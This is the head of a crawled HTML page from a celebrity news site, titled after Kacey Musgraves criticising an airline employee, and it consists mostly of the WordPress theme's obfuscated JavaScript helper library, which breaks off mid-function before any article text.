

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news/
body_size: 109493
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://influencerworlddaily.com/xmlrpc.php" />
    <title>Kacey Musgraves criticises airline employee for displaying &#8216;unnecessary aggression&#8217; &#8211; Music News &#8211; InfluencerWorldDaily.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 